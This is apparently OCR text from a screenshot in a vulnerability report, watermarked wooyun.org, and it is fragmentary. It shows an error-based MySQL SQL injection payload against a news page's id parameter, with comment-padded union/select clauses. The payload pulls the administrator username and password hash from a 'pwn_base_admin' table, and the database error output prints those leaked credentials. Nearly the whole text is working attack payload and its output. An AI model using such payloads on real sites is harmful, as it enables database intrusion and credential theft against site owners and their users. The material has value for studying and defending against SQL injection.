 **/from/**/pwn_base_admin/**/limit/
**/0,1),0x3a)a/**/from/**/
information_schema.tables/**/group/
**/by/**/a)b/**/where'1'='1' limit 0,1
MySQL Error: 1062 (Duplicate entry
'1:admin:d1904c75548643120bee8e4164ca0bba:'
for key 'group_key')
#0 dbbase_sql->halt(Invalid SQL: select
* from pwn_news_con where
id='410'union/**/select/**/1/**/from/**/
(select/**/
count(*),concat(floor(rand(0)*2),0x3a,
(select/**/concat(user,0x3a,password)/
**/from/**/pwn_base_admin/**/limit/
**/0,1),0x3a)a/**/from/**/
www.wooyun.org